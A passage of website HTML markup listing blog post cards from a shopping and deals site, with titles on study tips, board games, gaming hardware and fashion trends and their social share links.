				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3534">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106182233500654000000000000_LEGO-braille-bricks.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">The importance of toys that promote social inclusion</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">More visibility, for a better world!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The importance of toys that promote social inclusion&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=The importance of toys that promote social inclusion" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Education</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="840">
		
		<a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202009010301100893000000000000_8PgrINK2Lgt9Cj7gSh065b27bbd1559e0.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Precious tips for studying online!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Get better results in your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Precious tips for studying online!&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Precious tips for studying online!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Games</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3157">
		
		<a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105242023000551000000000000_asassins-creed-valhalla-post_ubisoft.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">These are the best Ubisoft sagas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">A review of the best Ubisoft sagas that you cannot miss</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=These are the best Ubisoft sagas&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=These are the best Ubisoft sagas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
